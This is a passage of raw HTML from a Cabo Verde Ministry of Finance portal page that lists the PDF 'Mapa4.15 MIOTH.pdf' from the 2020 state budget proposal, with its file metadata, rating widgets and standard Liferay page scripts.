Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205" > <div class="entry"> Mapas da Proposta do OE 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa4.15 MIOTH.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=xiVRriWW" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769988989300"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483890?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="483890"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa4.15 MIOTH.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_hjzf" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa4.15 MIOTH.pdf</h4> <span class="label label-info" id="ffiw"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.15+MIOTH.pdf/e775699a-bf31-ce0f-4a46-89ba097f09ba?version=1.0&t=1571394682256&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/482205/Mapa4.15+MIOTH.pdf/e775699a-bf31-ce0f-4a46-89ba097f09ba?version=1.0&amp;t=1571394682256&amp;download=true" id="liaw" title="Download (16KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/482205/Mapa4.15+MIOTH.pdf/e775699a-bf31-ce0f-4a46-89ba097f09ba?t=1571394682256" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE2020/Proposta%20Or%C3%A7amento%20Estado%202020/Mapas%20da%20Proposta%20do%20OE%202020/Mapa4.15%20MIOTH.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 16KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483890",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="njet" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_U3wj9wy9"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_U3wj9wy9"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_CCQ2pPiV"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_CCQ2pPiV"     type="hidden" value="2019-10-08T09:48:28Z"   /> 2019-10-08T09:48:28Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_rc0aPOMg"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_rc0aPOMg"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_QIExxhAp"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_QIExxhAp"     type="hidden" value="2019-10-08T09:48:28Z"   /> 2019-10-08T09:48:28Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_TljGkzvb"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_TljGkzvb"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_g02jyeVd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_g02jyeVd"     type="hidden" value="2019-10-08T09:48:28Z"   /> 2019-10-08T09:48:28Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_lhj0vAd4"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_lhj0vAd4"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_vDeoxaDa"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_vDeoxaDa"     type="hidden" value="2019-10-08T09:48:28Z"   /> 2019-10-08T09:48:28Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_cDMCs534"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_cDMCs534"     type="hidden" value="2019-10-08T09:48:28Z"   /> 2019-10-08T09:48:28Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 18-10-2019 10:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa4.15 MIOTH.pdf"> Mapa4.15 MIOTH.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.15+MIOTH.pdf/e775699a-bf31-ce0f-4a46-89ba097f09ba?version=1.0&t=1571394682256&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 18-10-2019 10:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483890",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.15+MIOTH.pdf/e775699a-bf31-ce0f-4a46-89ba097f09ba?version=1.0&t=1571394682256&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">1</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="xpmh"> <div class="panel-heading" id="xpmhHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="xpmhContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#xpmhContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="xpmhHeader" class="collapse panel-collapse in" data-parent="#" id="xpmhContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="gbtw_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769988989560"   /> <input name="p_auth" type="hidden" value="xiVRriWW" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483890" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="gbtw_"   /> <input  class="field form-control"  